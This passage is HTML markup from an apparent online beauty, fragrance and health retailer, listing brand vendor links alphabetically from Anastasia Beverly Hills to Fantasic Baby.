                                  <li class="h5"><a href="/collections/vendors?q=Anastasia%20Beverly%20Hills" title="Anastasia Beverly Hills">Anastasia Beverly Hills</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Andrea" title="Andrea">Andrea</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Anessa" title="Anessa">Anessa</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Anna%20Sui" title="Anna Sui">Anna Sui</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Annemarie%20Borlind" title="Annemarie Borlind">Annemarie Borlind</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Anthony" title="Anthony">Anthony</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Antica%20Farmacista" title="Antica Farmacista">Antica Farmacista</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Antonio%20Banderas" title="Antonio Banderas">Antonio Banderas</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Apivita" title="Apivita">Apivita</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Apot.Care" title="Apot.Care">Apot.Care</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Aramis" title="Aramis">Aramis</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ARAX" title="ARAX">ARAX</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ARCWAVE" title="ARCWAVE">ARCWAVE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ardell" title="Ardell">Ardell</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Argos" title="Argos">Argos</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Armaf" title="Armaf">Armaf</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Aromatherapy%20Associates" title="Aromatherapy Associates">Aromatherapy Associates</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Atelier%20Cologne" title="Atelier Cologne">Atelier Cologne</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Augustinus%20Bader" title="Augustinus Bader">Augustinus Bader</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=AURORA%20TOY" title="AURORA TOY">AURORA TOY</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Australia%20MENEVIT" title="Australia MENEVIT">Australia MENEVIT</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Australian%20Gold" title="Australian Gold">Australian Gold</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Author" title="Author">Author</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=authormagazine" title="authormagazine">authormagazine</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Aveda" title="Aveda">Aveda</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Avene" title="Avene">Avene</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=AXXZIA" title="AXXZIA">AXXZIA</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=B%27lifey" title="B&#39;lifey">B'lifey</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=B-vibe" title="B-vibe">B-vibe</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Babe%20Lash" title="Babe Lash">Babe Lash</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Babor" title="Babor">Babor</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Baby%20DDrops" title="Baby DDrops">Baby DDrops</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Balenciaga" title="Balenciaga">Balenciaga</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Barbie" title="Barbie">Barbie</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=BareMinerals" title="BareMinerals">BareMinerals</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Baxter%20Of%20California" title="Baxter Of California">Baxter Of California</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bayer" title="Bayer">Bayer</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=BE%20WITH" title="BE WITH">BE WITH</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Beauty%20Expert%20by%20Natural%20Beauty" title="Beauty Expert by Natural Beauty">Beauty Expert by Natural Beauty</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Beauty%20World" title="Beauty World">Beauty World</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=BeautyBlender" title="BeautyBlender">BeautyBlender</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bebe" title="Bebe">Bebe</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bellapierre%20Cosmetics" title="Bellapierre Cosmetics">Bellapierre Cosmetics</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Benefit" title="Benefit">Benefit</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Benetton" title="Benetton">Benetton</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bentley" title="Bentley">Bentley</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=BHE" title="BHE">BHE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Biehl%20Parfumkunstwerke" title="Biehl Parfumkunstwerke">Biehl Parfumkunstwerke</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=BIG%20TEAZE%20TOYS" title="BIG TEAZE TOYS">BIG TEAZE TOYS</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bijoux%20Indiscrets" title="Bijoux Indiscrets">Bijoux Indiscrets</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Billion%20Dollar%20Brows" title="Billion Dollar Brows">Billion Dollar Brows</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Billy%20Jealousy" title="Billy Jealousy">Billy Jealousy</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bio%20d%27Azur" title="Bio d&#39;Azur">Bio d'Azur</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bio%20Up" title="Bio Up">Bio Up</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bio-Oil" title="Bio-Oil">Bio-Oil</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bioelements" title="Bioelements">Bioelements</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Biogaia" title="Biogaia">Biogaia</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bioisland" title="Bioisland">Bioisland</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Biolane" title="Biolane">Biolane</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=BiologicVet" title="BiologicVet">BiologicVet</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Biorace" title="Biorace">Biorace</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Biore" title="Biore">Biore</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=BioSilk" title="BioSilk">BioSilk</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Biotherm" title="Biotherm">Biotherm</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bjork%20%26%20Berries" title="Bjork &amp; Berries">Bjork & Berries</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Blackmores" title="Blackmores">Blackmores</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Blinc" title="Blinc">Blinc</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bliss" title="Bliss">Bliss</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Blumarine" title="Blumarine">Blumarine</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bob%20Mackie" title="Bob Mackie">Bob Mackie</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bobbi%20Brown" title="Bobbi Brown">Bobbi Brown</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Body%20Drench" title="Body Drench">Body Drench</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Body%20wand" title="Body wand">Body wand</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bon%20Parfumeur" title="Bon Parfumeur">Bon Parfumeur</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bond%20No.%209" title="Bond No. 9">Bond No. 9</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Borghese" title="Borghese">Borghese</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bosley" title="Bosley">Bosley</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Botanica" title="Botanica">Botanica</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Botanifique" title="Botanifique">Botanifique</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bottega%20Veneta" title="Bottega Veneta">Bottega Veneta</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bougies%20la%20Francaise" title="Bougies la Francaise">Bougies la Francaise</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Broadway%20Toys" title="Broadway Toys">Broadway Toys</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=BubbleBerry" title="BubbleBerry">BubbleBerry</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bumble%20and%20Bumble" title="Bumble and Bumble">Bumble and Bumble</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Burberry" title="Burberry">Burberry</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=BUT" title="BUT">BUT</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Buxom" title="Buxom">Buxom</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bvlgari" title="Bvlgari">Bvlgari</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=By%20Terry" title="By Terry">By Terry</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Bye%20Bye%20Blemish" title="Bye Bye Blemish">Bye Bye Blemish</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Byredo" title="Byredo">Byredo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=BYS" title="BYS">BYS</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cacharel" title="Cacharel">Cacharel</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cada%20Suissesse" title="Cada Suissesse">Cada Suissesse</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Calcichew" title="Calcichew">Calcichew</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=California%20baby" title="California baby">California baby</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=California%20Gold%20Nutrition" title="California Gold Nutrition">California Gold Nutrition</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Caltrate" title="Caltrate">Caltrate</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Calvin%20Klein" title="Calvin Klein">Calvin Klein</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cancer%20Council" title="Cancer Council">Cancer Council</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Capital%20No.1" title="Capital No.1">Capital No.1</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Capri%20Blue" title="Capri Blue">Capri Blue</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Carenology95" title="Carenology95">Carenology95</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cargo" title="Cargo">Cargo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Carol%27s%20Daughter" title="Carol&#39;s Daughter">Carol's Daughter</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Carolina%20Herrera" title="Carolina Herrera">Carolina Herrera</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Carroll%20%26%20Chan" title="Carroll &amp; Chan">Carroll & Chan</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Carthusia" title="Carthusia">Carthusia</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cartier" title="Cartier">Cartier</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=CARYOPIN" title="CARYOPIN">CARYOPIN</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Caudalie" title="Caudalie">Caudalie</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cellcosmet%20%26%20Cellmen" title="Cellcosmet &amp; Cellmen">Cellcosmet & Cellmen</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cellex-C" title="Cellex-C">Cellex-C</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cellmesotec" title="Cellmesotec">Cellmesotec</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cenovis" title="Cenovis">Cenovis</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Centrum" title="Centrum">Centrum</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=CeraVe" title="CeraVe">CeraVe</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cerruti" title="Cerruti">Cerruti</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cetaphil" title="Cetaphil">Cetaphil</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=CHAN%20LO%20YI" title="CHAN LO YI">CHAN LO YI</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Chanel" title="Chanel">Chanel</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Chantecaille" title="Chantecaille">Chantecaille</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Charlotte%20Tilbury" title="Charlotte Tilbury">Charlotte Tilbury</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Charmzone" title="Charmzone">Charmzone</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cheong%20Kwan%20Jang" title="Cheong Kwan Jang">Cheong Kwan Jang</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=CHI" title="CHI">CHI</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Chloe" title="Chloe">Chloe</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Chopard" title="Chopard">Chopard</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Christian%20Dior" title="Christian Dior">Christian Dior</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Christophe%20Robin" title="Christophe Robin">Christophe Robin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cici%20Care" title="Cici Care">Cici Care</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cinema%20Secrets" title="Cinema Secrets">Cinema Secrets</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Clarins" title="Clarins">Clarins</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Clark%27s%20Botanicals" title="Clark&#39;s Botanicals">Clark's Botanicals</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cle%20De%20Peau" title="Cle De Peau">Cle De Peau</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Clean" title="Clean">Clean</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Clinique" title="Clinique">Clinique</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Clubman" title="Clubman">Clubman</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Coach" title="Coach">Coach</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Coco%20%26%20Eve" title="Coco &amp; Eve">Coco & Eve</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cocomelon" title="Cocomelon">Cocomelon</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Colorescience" title="Colorescience">Colorescience</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Comme%20des%20Garcons" title="Comme des Garcons">Comme des Garcons</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Compagnie%20de%20Provence" title="Compagnie de Provence">Compagnie de Provence</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Comvita" title="Comvita">Comvita</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Coola" title="Coola">Coola</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=COOLP" title="COOLP">COOLP</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Coreterno" title="Coreterno">Coreterno</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cosme%20Decorte" title="Cosme Decorte">Cosme Decorte</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=CosMedix" title="CosMedix">CosMedix</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Costec%20Suisse" title="Costec Suisse">Costec Suisse</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Cowshed" title="Cowshed">Cowshed</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=COYU" title="COYU">COYU</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=CREAMY" title="CREAMY">CREAMY</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Creed" title="Creed">Creed</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Crystal%20Mask" title="Crystal Mask">Crystal Mask</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=CULTI%20MILANO" title="CULTI MILANO">CULTI MILANO</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Culturelle" title="Culturelle">Culturelle</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Curel" title="Curel">Curel</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=D%20Lab" title="D Lab">D Lab</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=D.S.%20%26%20Durga" title="D.S. &amp; Durga">D.S. & Durga</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Daily%20Aroma%20Japan" title="Daily Aroma Japan">Daily Aroma Japan</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Damiso" title="Damiso">Damiso</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Darphin" title="Darphin">Darphin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dasique" title="Dasique">Dasique</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Davidoff" title="Davidoff">Davidoff</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Davines" title="Davines">Davines</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=de%20herbs" title="de herbs">de herbs</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Decleor" title="Decleor">Decleor</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dejavu" title="Dejavu">Dejavu</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Demeter" title="Demeter">Demeter</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=DeMon" title="DeMon">DeMon</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=dentissimo" title="dentissimo">dentissimo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dequadin" title="Dequadin">Dequadin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Derma%20E" title="Derma E">Derma E</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Derma%20Medream" title="Derma Medream">Derma Medream</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=DERMAdoctor" title="DERMAdoctor">DERMAdoctor</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=DermaElements" title="DermaElements">DermaElements</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dermaheal" title="Dermaheal">Dermaheal</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dermalogica" title="Dermalogica">Dermalogica</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=DermaQuest" title="DermaQuest">DermaQuest</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Design.ME" title="Design.ME">Design.ME</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=DevaCurl" title="DevaCurl">DevaCurl</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=DEVDO" title="DEVDO">DEVDO</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=DHC" title="DHC">DHC</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dickie" title="Dickie">Dickie</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Diego%20Dalla%20Palma%20Milano" title="Diego Dalla Palma Milano">Diego Dalla Palma Milano</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Diesel" title="Diesel">Diesel</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Diptyque" title="Diptyque">Diptyque</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Disney" title="Disney">Disney</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=DKNY" title="DKNY">DKNY</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=DNA%20JAPAN" title="DNA JAPAN">DNA JAPAN</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dolce%20%26%20Gabbana" title="Dolce &amp; Gabbana">Dolce & Gabbana</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=DOU" title="DOU">DOU</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=dpHUE" title="dpHUE">dpHUE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dr%20Dennis%20Gross" title="Dr Dennis Gross">Dr Dennis Gross</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=DR%20ZERO" title="DR ZERO">DR ZERO</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dr.%20Barbara%20Sturm" title="Dr. Barbara Sturm">Dr. Barbara Sturm</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dr.%20Brandt" title="Dr. Brandt">Dr. Brandt</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dr.%20Frei" title="Dr. Frei">Dr. Frei</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dr.%20Hauschka" title="Dr. Hauschka">Dr. Hauschka</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=DR.%20JOU%20%28By%20Dr.%20Morita%29" title="DR. JOU (By Dr. Morita)">DR. JOU (By Dr. Morita)</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dr.%20Morita" title="Dr. Morita">Dr. Morita</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dr.%20Sebagh" title="Dr. Sebagh">Dr. Sebagh</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dream%20Skin" title="Dream Skin">Dream Skin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Drunk%20Elephant" title="Drunk Elephant">Drunk Elephant</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dsquared2" title="Dsquared2">Dsquared2</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=DU%27IT" title="DU&#39;IT">DU'IT</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Durance" title="Durance">Durance</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Durex" title="Durex">Durex</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Dusita" title="Dusita">Dusita</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=EARTH" title="EARTH">EARTH</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=East%20Great" title="East Great">East Great</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=EcKare" title="EcKare">EcKare</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ecoya" title="Ecoya">Ecoya</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Edible%20Beauty" title="Edible Beauty">Edible Beauty</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Edward%20Bess" title="Edward Bess">Edward Bess</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Egyptian%20Magic" title="Egyptian Magic">Egyptian Magic</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=EHS" title="EHS">EHS</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Eight%20%26%20Bob" title="Eight &amp; Bob">Eight & Bob</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Elemis" title="Elemis">Elemis</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ELEMONT" title="ELEMONT">ELEMONT</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Eleven%20Australia" title="Eleven Australia">Eleven Australia</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Elevit" title="Elevit">Elevit</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Elizabeth%20Arden" title="Elizabeth Arden">Elizabeth Arden</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Elizabeth%20Taylor" title="Elizabeth Taylor">Elizabeth Taylor</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ella%20Bache" title="Ella Bache">Ella Bache</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ellips" title="Ellips">Ellips</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ellis%20Brooklyn" title="Ellis Brooklyn">Ellis Brooklyn</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=EltaMD" title="EltaMD">EltaMD</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Elvis%20%2B%20Elvin" title="Elvis + Elvin">Elvis + Elvin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ELXR%20Lab" title="ELXR Lab">ELXR Lab</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Embryolisse" title="Embryolisse">Embryolisse</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Eminence" title="Eminence">Eminence</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ENJOY%20TOYS" title="ENJOY TOYS">ENJOY TOYS</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Epicuren" title="Epicuren">Epicuren</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Epionce" title="Epionce">Epionce</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Epoch" title="Epoch">Epoch</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Erno%20Laszlo" title="Erno Laszlo">Erno Laszlo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Erocome" title="Erocome">Erocome</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Eros" title="Eros">Eros</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Erox" title="Erox">Erox</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Escentric%20Molecules" title="Escentric Molecules">Escentric Molecules</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=EShave" title="EShave">EShave</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Essential" title="Essential">Essential</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Essential%20Parfums" title="Essential Parfums">Essential Parfums</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Estee%20Lauder" title="Estee Lauder">Estee Lauder</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Etat%20Libre%20D%27Orange" title="Etat Libre D&#39;Orange">Etat Libre D'Orange</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Eu%20Yan%20Sang" title="Eu Yan Sang">Eu Yan Sang</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Eucerin" title="Eucerin">Eucerin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Eureka" title="Eureka">Eureka</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Eve%20Lom" title="Eve Lom">Eve Lom</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Evo" title="Evo">Evo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Evolu" title="Evolu">Evolu</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=EVOLVh" title="EVOLVh">EVOLVh</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=EXE" title="EXE">EXE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=EXECUTE" title="EXECUTE">EXECUTE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Exuviance" title="Exuviance">Exuviance</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Eyeko" title="Eyeko">Eyeko</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Fancl" title="Fancl">Fancl</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Fanola" title="Fanola">Fanola</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=FANTASIC%20BABY" title="FANTASIC BABY">FANTASIC BABY</a></li>
                                  
